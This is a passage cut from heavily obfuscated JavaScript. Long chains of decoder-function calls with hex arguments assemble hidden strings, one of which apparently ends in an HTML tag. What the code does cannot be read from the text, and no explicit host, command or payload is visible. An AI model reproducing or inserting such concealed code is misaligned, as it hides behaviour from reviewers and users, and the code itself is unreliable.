1b5,0xf80,0x1990,0xd5a)+vt(0x18f4,0x150f,0x985,0xeac,0x1577)+vJ(0x8ad,0x1f9,-0x336,0x57f,0x1218)+vt(0xaef,0x5de,0xd14,0xac,-0x3b1)+vF(0x28,0x40d,0x129,0x51f,0x27b)+vL(0x1bf,0x938,0x1127,0x3fe,0x1ee)+vt(0x10dc,0x142f,0x1143,0x206e,0x1e7f)+vJ(0x18be,0x1937,0xff0,0xe9f,0xc50)+vd(0x479,0x6a8,-0x865,-0x2c5,-0x25b)+vL(0x10c8,0x943,0x31,0x6ca,0x10af)+vJ(0xf1,0x7f2,-0x4af,-0x386,-0x583)+vd(0x1bba,0x1669,0x23ff,0x2497,0x1b48)+vL(0x278,0x1cb8,0x1358,0xfb0,0x1443)+vF(0x1f91,0x1851,0x1baf,0x18a7,0x1730)+vd(0xdf4,0x840,0xffb,0x30b,0x142f)+vd(0x1066,0x15a0,0x1ab7,0x12b7,0x185e)+vd(0x1b52,0x197d,0x2415,0xe9c,0x1428)+vJ(0x41,-0x4e4,0x3ac,0x5c0,0x9d)+vd(0x831,0x425,0x44e,0x1314,-0x3b9)+vJ(0x1389,0x1a8f,0xc85,0xbf3,0x215b)+vd(0x11a3,0x1600,0x100a,0x181a,0x1443)+vt(0x1cd,0x3a6,0x572,-0x2eb,-0x961)+vF(0xdaa,0x2117,0xb73,0x1d51,0x1692)+vt(0x1552,0x919,-0x123,0x9eb,0xf98)+vL(0x5f5,0x764,0x917,0xce1,0x3b0)+vJ(0xd52,0x196c,0x1599,0x182f,0x73c)+vF(0xffc,0x83b,0x12d3,0x1171,0xfbb)+vJ(0xf8a,0x1908,0x734,0x3d1,0x1c94)+vF(0xb06,0x11cd,0xcd4,0x14bf,0xa36)+vF(0x17dd,0x1aeb,0x2627,0x1c62,0x1a51)+vF(-0x92,-0x445,0x860,0x544,0xee)+vt(0xac6,0x645,-0x2e6,0xceb,0x26a)+vJ(0x5b2,0x4e8,0x5ab,0x7d7,0xc17)+vJ(0x8c1,0x136d,0x12b2,0x684,0x658)+vd(0x9ad,0xd05,0x1595,-0x193,0x3fb)+vF(0x4b0,0x72a,0xbb,0xb7,0xa5f)+vJ(0xa8d,0x1788,0x14cd,0x3c3,0x7c6)+vt(-0x4f6,0x317,0x4df,0xe6d,0xbf7)+vJ(0x1266,0x101a,0x1051,0x1f19,0x7b0)+vF(-0x11f,0x96e,-0x2aa,-0x187,0x10e)+vJ(0xe42,0x39f,0xf38,0x1307,0xdbd)+vJ(0x113e,0x1d53,0x1a9e,0x150b,0x1844)+vJ(0x639,-0x77,-0x37e,-0x60b,0xdb0)+vJ(-0x1e,-0x32a,-0xb45,0x94e,0x3fe)+vd(0x1505,0x16fb,0x1aaa,0x1f8e,0x126c)+vF(0xa0d,0xf62,0x865,0x1056,0x29f)+vd(0x12d4,0x1a9d,0x1c69,0x1d59,0x9b9)+vJ(0xecd,0x3bd,0x11c9,0x10a8,0x1491)+vL(0x15a0,0x512,0xccd,0xc6b,0xb56)+vt(0x1a4a,0x1a39,0xd14,0xda4,0x1061)+vF(0xf10,0x23b0,0xe37,0xf2c,0x1836)+vJ(0x74b,0x31b,0xa50,0x15d,0xd3c)+vL(0xbd6,0x446,0x1cd6,0x11c9,0xe3f)+vJ(0xa01,0xf5f,0x9b7,0x952,0xa05)+vJ(0x934,0x1683,0xa18,0x1044,0x2e3)+vd(0x10ba,0x1033,0x164a,0x839,0x17cc)+vd(0x194b,0xe10,0x2088,0x1c28,0x1328)+vd(0xe87,0x1791,0xf15,0x1093,0xed3)+vt(0x97,0x22a,0x326,0xb01,-0x17a)+vt(0xe2c,0x1b49,0x1a6b,0x126b,0x1317)+vL(0xaf4,-0x515,0xe1a,0x4e8,-0x13b)+vt(0x7e4,0xe8f,0x18f8,0x984,0x9c2)+vt(0xc7a,0x77b,-0x406,-0x1f9,0xf1c)+vF(0xc55,0xce7,0x199,-0x967,0x3e)+vF(0xf9e,0x1228,0x12cd,0x1588,0x192a)+vJ(-0x2b5,0x3e3,-0xfd6,-0xf5f,0xa20)+vL(0x2713,0x1ad5,0xf36,0x196f,0x20a3)+vd(0x1c94,0x1877,0xf19,0x26be,0x1a00)+vF(0x828,-0x31c,0xd3b,-0x395,0x93d)+vt(0xb52,0xe90,0x13b1,0x14bc,0x192b)+vJ(0x891,0x5ba,0x10bb,0x3dc,0x7a)+vt(-0x320,0x4ff,-0x82,0x75b,-0x92)+vt(0x1355,0x16af,0x21b2,0x1c03,0xf0b)+vt(0xd29,0x8b8,0x386,-0x1bd,0x62f)+vJ(0x61e,-0x596,0x280,-0x57e,-0x17a)+vd(0xcae,0x20b,0x18bd,0xf3f,0x17d0)+vJ(0xd91,0xa14,0x1630,0xffa,0x31d)+vL(0x1c93,0x2313,0x2198,0x1b44,0x1774)+(vt(0xe47,0xaf4,0xe77,0x1482,0xf8f)+vJ(-0x24c,0x708,-0x1021,-0x5db,0x9d2)+vL(0x16cb,0x2974,0x1930,0x1c1d,0x191a)+vF(0x2408,0x23e7,0x15f2,0x17d0,0x19a8)+vF(0x5e6,0x472,0x17b5,0x1798,0xc5d)+vL(-0x2a9,-0x1d8,0xf64,0xa96,0xd46)+vF(-0x2a7,0x1346,-0x177,0x7d2,0x9b3)+vd(0x153e,0x7b9,0x1ef9,0x1222,0x1863)+vF(-0xc1,0x1636,0xbf7,0x942,0x967)+vJ(-0xf0,-0x7a7,-0xe47,-0xcf8,0x24)+vJ(0x744,0x14b8,0xf09,0xbc9,0x1157)+vL(0x25dc,0x2189,0x1a73,0x18db,0x12c7)+vF(0x27de,0x222d,0x1bd8,0x18bb,0x1a51)+vJ(-0x145,0xad9,0x166,-0x597,0x169)+vt(0x9fe,0x645,-0x3b,0x7a6,0x25d)+vL(0x14cb,0x11f6,-0x206,0xa37,0x12e2)+vF(0x7a7,0x14ef,0xeed,0x484,0xaf4)+vJ(0x28f,-0x343,-0x61d,-0x2c9,-0xb0d)+vJ(0x82c,0x86f,0x1131,0x13b2,0xa37)+vL(0x437,0x6d4,0x9b2,0xf12,0x1237)+vd(0x66a,0x105b,0x58d,-0x62b,-0x288)+vd(0x1dc0,0x17c9,0x1e1c,0x270a,0x2838)+vF(0x11d3,0xa3b,0xbda,0x9f5,0x166a)+vL(-0x5ce,0xffd,0x5d6,0x7b0,0x9bd)+vt(0x1b1a,0x17b0,0x124d,0x1177,0x17c3)+vF(0x1d0,-0x70c,-0x7b1,0x285,0x336)+vd(0xf81,0x1343,0x19f8,0x11fc,0x31e)+vF(0x4b5,0xa92,-0xd62,0x4b0,-0x42)+vJ(0x17db,0x17cf,0x1ec6,0x10c4,0x1821)+vJ(0xb6a,0x11c3,0x72d,0x94c,0xcdd)+vF(0x44b,0x10a7,0xe20,0x1361,0x1100)+vd(0xf04,0x3f8,0x1c1c,0x163c,0x213)+vt(0x1668,0x1a39,0x1c5a,0x2191,0x1d0a)+vL(0x27e9,0x124a,0xf3a,0x1a88,0x1cf4)+vt(0xd53,0xb16,0x1063,0x345,0xf)+vF(0x65d,0x14a7,0x13ed,0x30d,0x1009)+vJ(0x46b,0x462,-0x881,0x3f9,-0x893)+vd(0x1052,0x1763,0x11b7,0x70d,0x1ac2)+vt(0x4fa,0xd67,0x1401,0x1c7,0x1777)+vJ(0x122d,0xa37,0x6d9,0xca1,0xcdc)+vL(0x906,0x753,0x1983,0xbee,0x427)+vF(0xa1,0x2d5,-0xa8b,0x4e8,0x92)+vL(0xf0c,0x1d1b,0x172d,0x1c03,0x26e6)+vt(0x558,0x42e,0x4d9,-0x26b,-0xb3)+vL(0x14e4,0x3f0,0x1303,0xf49,0xc0c)+vF(0xa7,-0x58b,0x965,0x859,0x5e3)+vt(-0x7f9,0x1d6,0x2ad,0xf10,-0x6ef)+vt(0x12d6,0x1ac2,0x1a2e,0x26f6,0x1977)+vF(-0x24,0x16f,0x1c8,0x52c,-0x82)+vF(0x23ca,0x17bf,0xf71,0x1ffc,0x171d)+vL(0xd4a,-0x552,0x535,0x870,0xb7c)+vF(0x9d7,-0x496,0xee5,0x301,0x143)+vd(0x1b67,0x1483,0x12a4,0x1ea1,0x20a8)+vL(0x1f9f,0xcea,0x1924,0x163a,0x14e5)+vd(0x14db,0x18ca,0x12f2,0x1532,0x17a9)+vF(0x1999,0xcce,0x1a47,0x1f96,0x19b2)+vd(0x187c,0x18b6,0x1e32,0x1e39,0x181a)+vF(0x1555,0x1404,0x1dbe,0x1f2c,0x1684)+vF(0x239b,0x1494,0x16e4,0xfb0,0x1a77)+vd(0x1f75,0x25a0,0x247d,0x1fa0,0x2403)+vt(0x1bd1,0x1342,0x19d7,0x1df1,0x1454)+vd(0x767,-0x286,0x11dc,0x6b6,0xc5f)+vL(-0x40,0x3ff,0x17,0x94f,0x129e)+vd(0x591,0x846,0x809,-0x227,-0x410)+vJ(0x22d,-0x185,0x537,0x130,0x53a)+vL(0x1ca7,0x1319,0x1353,0x141e,0xae8)+vd(0x1dc3,0x190f,0x238f,0x1242,0x1fd7)+vF(0xce2,0xf5c,-0x287,0x320,0x8fd)+vJ(0x45e,0xf3a,-0x480,-0x2a,0x1172)+vJ(0x87c,0xbe9,0xae8,0x1148,0x12e8)+vL(-0x16,0x14e9,0x4fe,0x97a,0xb5b)+vL(0x201,0x353,0x2fb,0xbc9,0xf2c)+vL(0x1445,0x1b3e,0x105a,0x1ad6,0x2649)+vJ(0xc1b,0x5ac,0x9bb,0x169d,0x1706)+vt(0x886,0x567,0xf6c,0xc73,0x93b)+vJ(0xc2a,-0xef,-0xf2,0x358,0x7e)+vL(0x1be4,0x1a43,0x1ba9,0x1354,0x11d1)+vL(0x1bdb,0x1289,0x165a,0x1788,0x1e53)+vL(0x665,0x1185,0x61e,0x3ce,0x2e1)+vF(0x645,0x1470,0xd49,0xe7,0xba6)+vL(0xc99,0x83a,0xcb7,0xec5,0x5a8)+vt(0x1f23,0x1563,0x170c,0x1836,0x126d)+vt(0x159b,0x8b1,0x5aa,0x1291,0x901)+vd(0x56b,0x102,-0x321,-0x270,0x4ed)+vt(0xfb0,0x19c2,0x2241,0x16ec,0x1aaa)+vd(0x12a4,0x602,0x882,0xdf7,0x18d5)+vJ(0xee3,0x451,0x1ab,0x1099,0x174f)+vt(0xc0a,0xe4d,0x504,0x336,0xbb1)+vL(0x18bf,0x22bc,0x2704,0x1b83,0x27b7)+vJ(0x17d,0x5e4,0xcb8,0x668,0x934)+vd(0x697,0x498,0xcf2,0x126e,0x1251)+vF(0xe77,0x18b0,0x4df,0xd87,0xec3)+vJ(0x1506,0xc5d,0xe14,0x11eb,0x21ad)+vt(-0x49a,0x7e7,0x10e,0xef6,0x108a)+vt(0x856,0x93d,0xf91,-0x2ba,0x15e4)+vd(0x8cd,-0x105,0x126a,0x10f9,-0x145)+vL(0x19ad,0x2383,0x1e83,0x16af,0x1d74)+vd(0x106b,0xb80,0xfef,0x73f,0xc6e)+vL(-0x750,0x7fe,-0x8f0,0x402,-0x12a)+vF(0x1537,0x22e7,0x857,0x15cf,0x162c)+vL(0x2501,0x107d,0x1522,0x19aa,0x187a)+vL(-0x450,-0x5f4,0xda6,0x394,0x723)+vt(0xe73,0x1b1c,0x2264,0x2796,0x1fd7)+vF(0x10c0,0xb10,0x129c,0x485,0xaab)+vJ(0x6f8,0x103e,0x11d3,0x37a,-0xc1)+vL(0x17f7,0x13d3,0x15f5,0x1191,0x70a)+vd(0x1024,0xa50,0x12d0,0xa4b,0x1dcd)+vd(0x1a1d,0x2072,0x16e0,0x1823,0x17e1)+vL(0x1051,0xb99,0x3f1,0xdad,0xf02)+vF(0x1864,0x1ed6,0x1231,0x1afc,0x1629)+vJ(0x59,-0x2e,-0xacd,-0x132,-0x3d)+vd(0x77f,-0x2a9,0x90e,0x1427,-0x12)+vt(0x181a,0xb6d,0x2a9,-0xb,0x1134)+vL(0x626,-0x59e,-0x4f6,0x41c,-0x430)+vJ(0x9ba,0x1610,0x13a0,-0x2a7,0x57f)+vJ(0x1563,0xa54,0x15ed,0x1b81,0x18be)+vJ(0x314,-0x11c,0xd0d,0x728,-0x166)+vL(0xe8e,0x771,0x5df,0xc0d,0x1922)+vd(0x1a80,0x1906,0x2682,0x1c24,0x1767)+vL(0x489,0xfe7,0x12a7,0xb96,0xe4d)+vL(0x1cac,0x14df,0xb26,0x17e7,0xe1e)+vF(0x3e6,0x741,0x18ff,0x461,0xbcf)+vd(0x194b,0x15ef,0xfec,0xf58,0x26ea)+vL(0x3ff,-0x1fc,-0x217,0x8f2,0x1007)+vF(0x5ac,0x8fa,-0xc5,-0xc6f,0x92)+vF(0x1c99,0xc1b,0x1240,0xfc9,0x19b1)+vJ(0x1007,0x189d,0xd43,0x926,0xac9)+vt(-0x227,0x870,0x154e,0x554,-0x2c4)+vJ(0x3b0,0xe3d,0xbcc,-0x27,0xf9b)+vd(0x7c6,0x35e,0x14c6,0x32a,0x114b)+vF(0x963,0x101b,0xa4c,0x69b,0xd0e)+vF(0x1021,0x1694,0x424,0x7e2,0xf6c)+vF(-0x540,0x1105,-0x683,0x25e,0x3ca)+vJ(0xa75,0xbc0,0x10ac,0x463,0x16ca)+vJ(0xc53,0x161a,-0xcf,0x1966,-0x12c)+vL(-0x44,0x579,-0x89d,0x4cc,-0x856)+vt(0x1f9d,0x1635,0xd36,0x1763,0xd1e)+vt(0xa41,0x9cb,0x4d1,0x98f,0xd62)+vF(0x6cd,0x5f,-0xf7,0x1379,0xaab)+vJ(0x6f8,0x96f,0x1404,0xcb8,0x13da)+vF(0x6c0,0x6e9,0x1934,0xc46,0xc26)+vL(0xe24,0x23cb,0x1200,0x18ce,0x21ef)+vL(0x23d9,0x138e,0x11e2,0x163a,0x1529)+vL(0x108b,0x1688,0x1ab4,0x1824,0x13e3)+vd(0x1348,0x1601,0x1f2e,0x1bc4,0x103e)+vd(0xf1a,0x18ce,0xfc1,0x1591,0x1b38)+vd(0x1a21,0x1ccf,0x1dfc,0x1918,0x2410)+vJ(-0xb7,0xc71,-0x2aa,-0x92f,0x932)+vL(0xd95,0x463,0x73b,0xdf8,0xe80)+vL(0x1788,0x18ad,0x19e2,0xec5,0x6f5)+vF(0x100d,0xdb6,0x1a0f,0x1b51,0x13cb)+vt(0x366,0x8b1,0xbf8,0x483,0x663)+vL(0xc82,-0xae5,0x48d,0x2d2,0xb81)+vL(0x10ee,0xfa7,0x144f,0x1a7c,0x11db)+vd(0x12a4,0x10af,0x1568,0x1c3f,0x1581)+vt(0xcb7,0x3a2,-0x46f,0x10df,0x110b)+vL(0xc0,0x1012,0x53d,0xc81,0x1745)+vL(0x1831,0xd10,0x1cae,0x1445,0x218f)+vL(0x244c,0x1244,0x1217,0x1c97,0x251e)+vd(0x1aad,0x1cec,0x10d9,0x1205,0x129c)+vF(0x129f,0x1f7d,0x23c4,0x238d,0x1725)+vt(0x59b,0xaa5,0x7a8,-0x1c9,0x42c)+vL(0xa3b,0x12ec,0xae2,0x13f8,0x1803)+vd(0x63e,0x36d,0xaf0,0x13f5,0xc1d)+vd(0x1dbc,0x299a,0x2270,0x144d,0x28cc)+vF(0x1026,0x1265,0xacc,0x1999,0xd54)+vd(0x136c,0x6f2,0x1e80,0x162a,0xff7)+vt(0x2305,0x16cc,0x177e,0x1e61,0x1577)+vF(0x2530,0x1e35,0x10e4,0xd8b,0x1893)+vL(0x9d2,0x187f,0x16fd,0x1342,0x1672)+vt(0xebf,0xc8a,0x88,0xb48,0x1276)+vF(0x1257,0x1572,0x1b58,0x2180,0x1574)+vd(0x1066,0x3a5,0x1d40,0x1515,0x1495)+vF(0x1564,0x1552,0xcbe,0x1c53,0x1667)+vL(0x102c,0x763,0x11a9,0x4c6,-0x4d4)+vt(0x11eb,0x1775,0x2082,0xda8,0x1736)+vt(-0x55,0x1b6,-0x7ce,0xce2,0x531)+vF(0x1918,0x1bef,0x179b,0x1240,0x183e)+vL(0x1646,0x6ae,0x74e,0xcc8,0x1558)+vF(0xc39,0x155e,0x4de,0x1c2,0xa7f)+vF(0x1900,0x1e06,0x112f,0xa5f,0x16a1)+vJ(0x63f,0x737,0x1305,0x12be,-0x100)+vL(0x1656,0x1629,0x1016,0x1437,0x1f4d)+vJ(0x23e,-0x5d3,-0x543,0x5d3,-0x84f)+vL(-0x279,0x1289,-0x6e2,0x60d,-0x174)+vd(0x7e8,0x3a8,0xcf0,0xa67,-0x177)+vL(0x2eb,0xf6a,0xcb2,0x247,-0x155)+vt(-0x797,0x365,0x14c,-0xaf,-0x34c)+vt(0x2ff,0xc44,0x164e,-0x112,0x8ed)+vF(0x102,0xd49,0xfe9,0xca5,0x3e0)+vL(0x133c,0x13cd,0x1286,0xfa7,0x121c)+vt(0x126e,0x12b7,0x191b,0x142d,0x1a74)+vL(0x1d3a,0x1366,0x1c88,0x156d,0x2009)+vF(0x19d0,0x11cd,0x26c1,0x14ef,0x1910)+vd(0x879,-0x282,0x7de,0x830,-0x55)+vd(0x1d8e,0x1b2e,0x127f,0x2ae0,0x29ab)+vJ(0xd88,0x136e,0xc8a,0x9e1,0x1343)+vd(0x16a8,0x8f0,0x182d,0xb9b,0x1f26)+vF(0x1a2e,0xd38,0x1050,0x140e,0x15db)+vt(0x1082,0x175f,0x1bbd,0x133a,0x1c2c))+(vL(0x2167,0x232b,0x26cb,0x199f,0x24fc)+vL(0xa39,0x1b89,0x1656,0x1787,0xff3)+vL(0x1426,0x126,0x12c5,0x7c0,0x116b)+'>'),'VZqat':function(s,Z){return s+Z;},'xmycM':vJ(0x17e6,0xb4f,0x10dc,0x1df1,0x1c59),'aevfG':'m','sPWNk':vt(0x96f,0x197,-0x482,0x19a,0x4)+vJ(0x1f4,0xa48,-0x124,0x4f1,-0x941)+vF(0x1d45,0x1366,0x18b9,0x3db,0x1130)+vt(0x1295,0x149d,0x1ef4,0x7ab,0x178d)+vJ(0x13b7,0x211a,0x1060,0x92a,0x1545)+vd(0x18f1,0x1e2e,0x2160,0x19b5,0x226f)+vd(0x19b6,0x12ed,0xcde,0x1aae,0x1311)+vJ(0xb54,0x17e1,0x7b8,0x1640,0xa1a)+vd(0xf60,0x768,0x1206,0x1a54,0x14f8)+vJ(0x6c5,0x394,0x323,0xa64,0x148f)+vd(0x1bdb,0x29a1,0x150c,0xea6,0x27e9)+vJ(0xe57,0x66e,0xea1,0x193f,0x1b93)+vL(0x79a,0x1c7e,0x1560,0x1111,0xb16)+vd(0x1e0f,0x22ce,0x1c16,0x2b6b,0x29c9)+vF(0xc4,-0x733,-0x19f,0x1171,0x58f)+vL(0x169e,-0x19c,-0x239,0x9f2,0x595)+vL(0x1bf6,0x1062,0xed3,0x1bd5,0x2682)+vJ(0x10ff,0x1e1d,0xc04,0x58f,0x47b)+vd(0x129a,0xdf2,0x575,0x1993,0x982)+vL(0x1e17,0x61e,0x1344,0x1123,0xa95)+vJ(0xb6,0xd7b,0xdf0,0xda4,-0x664)+vL(0xf5e,0x161b,0x6b2,0xf2b,0x30c)+vd(0xaeb,0xad8,0x1c4,0x316,-0x2b8)+vd(0x10fc,0xf91,0x1471,0x1a83,0x422)+vd(0xf5c,0x1ccd,0x345,0x28d,0xc07)+vL(0x16a5,0x1037,0xd1b,0x1584,0x1ccb)+vL(0xb3b,0x1902,0x810,0x134b,0x97d)+vd(0x1561,0xa9a,0x1f96,0xc2c,0xc96)+vt(0x60e,0x6aa,0x13e0,-0x3b9,0xb52)+vF(0x1fa,0x26f,0xfca,0x4ba,0xbbf)+vF(0x1c4d,0x1e83,0x2384,0x12cd,0x1690)+vL(0x193b,0x1926,0x20f4,0x1899,0x2587)+vJ(0x6c5,0x1216,0x122f,0x90d,0x900)+vt(0x50d,0x114e,0x1d19,0x1312,0x8f9)+vt(0x111a,0x393,-0x41c,-0x4e3,0x4d8)+vL(-0x801,0x7fa,0xfe9,0x5bc,0x2af)+vd(0x140c,0x19c3,0xca4,0xb09,0xdbf)+vL(0x23f4,0x2232,0xea9,0x1963,0x1a10)+vF(0x168,0x1108,0x590,0x625,0xaff)+vF(0xd72,0xbea,0xe4f,0xbc0,0x3f1)+vF(0x364,-0x17d,-0x792,0x11be,0x566)+vF(0x862,0x876,0x462,0x1d3b,0x10b3)+vJ(0x1154,0xce9,0x121f,0xae2,0x3d1)+vd(0x1476,0x1d1a,0x1b2d,0x2084,0x9a9)+vF(-0x186,0xb1b,0xbfe,0xa17,0xc52)+vt(0xc43,0x17ce,0x1069,0x118d,0xe06)+vt(0x1b2f,0x18c1,0x1d99,0x198b,0xcf8)+vJ(0x181e,0x1d04,0x1bed,0xde3,0x1d42)+vJ(-0x145,0xc0d,0xc41,-0x5f0,-0xc93)+vd(0x998,0xf0c,0x1367,0x33e,0x133f)+vt(0xf45,0x97d,0x9d4,0x75e,0x2ac)+vL(0x722,0x18d4,0xf5a,0xf4f,0xc8f)+vJ(0xab4,0xff8,0xb47,0x527,0xe33)+vd(0xeab,0xf2a,0xdbf,0xe44,0x618)+vd(0x1356,0xf28,0x938,0x1673,0x1ed4)+vL(0x9d0,0x1005,0x12c8,0xfd8,0xc6b)+vJ(0x69c,0x674,0x2e1,0x9f9,0x5e)+vt(0xd45,0x841,0xf5c,-0x270,0x11b3)+vL(0x1d10,0x12b2,0x178d,0x194a,0x12e9)+vL(0xed2,-0x308,-0x505,0x4c2,-0x77)+vJ(0xb71,0x15af,0xcd,0x15a6,0x60a)+vt(0x172a,0xd8e,0xaaf,0x33f,0xb0d)+vF(-0x171,0x1149,-0x649,0x9ee,0x5b2)+vF(0x824,0x4a8,0x8fe,0x845,0x385)+vt(-0x54e,0x68a,0x13d7,-0x549,0x258)+vt(0x154f,0xf94,0x985,0xf9f,0x1673)+vF(0xc89,0x1208,0x1a11,0x775,0x12bd)+vJ(0xa84,0x84b,0x1245,0x871,0x5d0)+vJ(0x121e,0x93f,0x1bc2,0x174f,0x1d59)+vt(0x14f3,0x7da,0x41,0xd14,0xb80)+vt(0xeab,0x1ac2,0x1985,0x1b3b,0x13c4)+vJ(-0x2b5,-0xbe9,-0x573,0x71,0x174)+vt(0x1166,0x1a96,0x250c,0x1518,0x1fa2)+vd(0x1b9c,0x1d0e,0x27a1,0x26af,0x16c0)+vJ(0x73a,-0x18b,0xf79,0x1348,-0x201)+vL(0xf9b,0x10d4,0x13e5,0xa33,0xddf)+vF(-0x747,-0x310,0x1e2,0x32f,0x247)+vd(0x1cc3,0x10b6,0x27ba,0x1a06,0x13c4)+vt(0x14c3,0x12e0,0x1efe,0xf44,0xe61)+vJ(0x1742,0xaac,0x1049,0x1e12,0x2017)+vd(0x1633,0x21a8,0x13ce,0xcbc,0xe5d)+vt(0x1d42,0x13bc,0xe72,0x1ddd,0x1090)+vJ(0xee6,0xb26,0xe26,0x139e,0xf1f)+vt(0xacd,0x127b,0xf93,0xadd,0x178c)+vL(0x1ac0,0x1bee,0x1802,0x1084,0x687)+vd(0xf04,0x125f,0x10ad,0x130f,0x4e8)+vt(0x138f,0x1a39,0x1301,0x1f85,0x26f1)+vJ(0x1603,0x1229,0x13ec,0x11b9,0x1b56)+vt(0x13f5,0xb16,0x1185,0x202,0x21e)+vt(0x1461,0x199a,0x1c08,0x1d2c,0x22fc)+vL(0xf4a,0xef9,0xd7e,0xa98,0x116e)+vt(0xbde,0xcff,0x17f9,0x1683,0x60a)+vt(0x338,0xd67,0x17b8,-0x9,0x926)+vF(-0x5b5,0x1068,0x165,0xc86,0x58b)+vt(0x13ea,0x93b,-0x96,0x15a7,0x75b)+vL(0x122d,0x19dd,0x1ab6,0x181c,0x2207)+vJ(0x1d3,0x25,-0xad7,0x62a,-0x52f)+vt(0x25d8,0x1bde,0x1363,0x1cc8,0x23d2)+vt(0x1128,0x170f,0x9c5,0x186b,0x1e03)+vL(-0x213,0x1789,0x364,0xa00,0xe45)+vF(0x673,0x10b3,0x65a,0x1de6,0x1411)+vF(-0x2bd,0x1cb,0x161b,0x50d,0xa99)+vL(0x1df1,0xb5b,0xd16,0x12ff,0x11f3)+vF(0x1fbf,0xdef,0x1abf,0x21e0,0x1513)+vL(0x1354,0xa00,0x1378,0xae6,0x84e)+vd(0x9dd,0x9ae,-0x263,-0x2c7,0x193)+vL(0x566,0xad2,0x49b,0x1201,0x129f)+vt(-0x153,0x625,0x2d5,-0x2f6,0xa34)+vJ(0x5b2,0x261,0x48d,-0x3f0,-0x74b)+vt(0x17b5,0x128a,0xe03,0x717,0x12d7)+vJ(0x2bf,-0x5dc,0x1009,-0x63d,-0x6cd)+vt(0x2139,0x1480,0x15a2,0x1814,0x1d2a)+vJ(0xfa9,0x1c27,0xb36,0x179e,0x1d45)+vF(0x1fa5,0x11a6,0xb49,0x1203,0x13b7)+vJ(0x1339,0xc27,0x1811,0x1fbe,0x607)+vd(0x14c2,0xc37,0x1fa3,0x1783,0xc24)+vt(0xf7e,0x2e6,0xf91,-0x2e5,0xbfa)+vL(0x1a66,0xda5,0x1185,0x107b,0x1121)+vt(0xa94,0x134c,0x211e,0xa5d,0x12c3)+vF(0x8d0,0x1ab,-0x7bd,0x856,0x1b6)+vd(0xa42,0xbfd,0x12e1,0x1788,-0xff)+vt(0x16c1,0x13ac,0xf02,0x1927,0x10de)+vt(0x7cc,0xaca,0x52c,0x62e,0x97d)+vF(0x826,-0x78f,0x52e,0x564,0x385)+vt(-0x393,0x68a,-0x2d8,-0x2fa,0xbbb)+vJ(0xbc9,0x73e,-0xe8,-0x1d0,0xbb7)+vt(0x18d4,0x1455,0x1281,0x1374,0x191e)+vt(0xdd5,0xe4f,0x264,0xe9f,0x76c)+vJ(0x121e,0x70a,0x1708,0x8ab,0x1a51)+vt(0x1103,0x7da,0xe81,0xaa0,0x887)+vt(0x1b40,0x1ac2,0x23f4,0x2776,0x25fe)+vL(-0x38f,0x5af,0x7ac,0x1d0,0xc66)+vL(0x1c16,0x2719,0x176e,0x1b50,0x1037)+vJ(0x766,0x477,-0x3fe,0x7dc,0xa5e)+vF(0xcfe,-0xa9b,-0x173,-0xbf0,0x15a)+vF(0x1f09,0x5e6,0xb9e,0x1896,0x1269)+vd(0x121c,0x1fd3,0x54e,0x1e69,0x1b27)+vd(0x1e39,0x26e5,0x1de7,0x1af2,0x20c3)+vF(0xd21,0x1f64,0xeae,0x1a17,0x1481)+vL(0x477,0xa74,0xbb1,0x898,0x4ad)+vL(0xfdd,0x13e4,0x105e,0x1cbe,0x2491)+vt(0x1981,0x14b1,0x73a,0x1a12,0x14f5)+vL(0xb04,0x12a8,0x139d,0x136b,0xf30)+vt(0x1686,0x127b,0xb4a,0x1b99,0x1069)+vt(0xd62,0x11ea,0x1fae,0x1baa,0x16e6)+vJ(0x7e6,0x116a,0x54e,0xa9e,0xa65)+vL(0x167e,0x1227,0xeb9,0x1af3,0x1e38)+vt(0x1365,0x19ce,0x144a,0xf60,0x1c53)+vd(0xe69,0xe52,0x1b64,0xf5e,0x14aa)+vL(0x1743,0x1daa,0x1f6e,0x125b,0xf1a)+vF(0x95f,-0x331,0x4e,0x4ee,0x69e)+vt(0x636,0xcff,0x321,0x243,0x9d8)+vd(0x10ba,0x10c6,0x5ae,0xd01,0x151f)+vF(0x76f,-0xb2,0x823,0x112e,0x58b)+vF(-0x5b9,0x127c,0x67,-0x7e,0x7a3)+vJ(0x5d4,0x93c,0xde4,0xbff,0xb9c)+vJ(0x1d3,0x7a2,0xbc4,-0x862,-0xb3a)+vt(0x1833,0x1bde,0x20e5,0x12a1,0x1401)+vL(0xfaf,0xab8,0x2190,0x17c9,0x14b6)+vd(0xc99,0x6cb,0xa3c,0xf05,-0x5)+vd(0x1151,0x1857,0x177d,0x1d4c,0xf8c)+vF(0x1392,0x14b4,0xa16,0xec9,0x11f1)+vt(0x1f8b,0x1245,0x1a59,0x1785,0x1a15)+vJ(0x12e0,0x6e1,0x172f,0x1c34,0x1f2e)+vd(0xd7f,0x1200,0x1442,0x1af5,0xc4a)+vF(0xa0d,0x8c1,-0x2e3,0x1221,0x4f2)+vL(0x51e,0x184d,0x91e,0x1201,0x1c64)+vF(0x84b,0x109b,0xfc9,0xc0d,0x48d)+vF(-0x57d,0xaca,0x22,0x10fb,0x7e5)+vJ(0xebf,0x1798,0x18b6,0x1c4d,0x5d0)+vJ(0x2bf,-0x74d,0xf5,-0xacd,0x270)+vF(0x16ec,0xb03,0x1c25,0xe2c,0x12e8)+vJ(0xfa9,0x1a84,0x9cd,0xbe4,0x17ba)+vL(0x106f,0x1872,0x12ef,0x1609,0x98f)+vL(0x17ae,0xbe1,0xaa8,0x1325,0xcf0)+vt(0xff4,0x1993,0xf86,0xd28,0xdd9)+vt(0x13fa,0xf53,0xaab,0xcfd,0x1d22)+vt(-0x44c,0x841,0xce7,0xa5c,0xe43)+vt(0x1905,0x1890,0xef8,0x113a,0xc39)+vd(0x1696,0x1520,0x9d1,0x1bf8,0x1d25)+vd(0x1606,0x19e7,0x22c3,0x1323,0x14a2)+vd(0x17e6,0x124d,0x100d,0x1ce3,0x1202)+vL(0xbf2,0x1241,0x1d4,0x4e4,-0x46b)+vL(0xe27,0x1db3,0x2131,0x18c9,0x20c1)+vL(0xdaa,0x490,0xa83,0xa37,0x5e7)+vJ(0x8c1,-0x27d,0x1343,0x12da,0x66c)+vF(-0xe8,0x50e,0x120f,0xc25,0x4c2)+vJ(0x82c,-0x491,-0xe0,0x7f,-0x260)+vt(0x1a6e,0xe58,0x4f7,0x1be4,0x1a35)+vt(-0x96,0x317,0xef,0x21e,-0x27b)+vL(0x1814,0xb8f,0xddd,0xcfd,0x1933)+vL(0x18cd,0x1614,0x949,0xb7d,0x13b0)+vJ(0xa36,0xcd0,0x141b,0x187,0x1780)+vL(0x20e8,0x1599,0x153a,0x1a98,0x282e)+vJ(0x24c,0x71b,-0x80b,0x79b,0xd77)+vJ(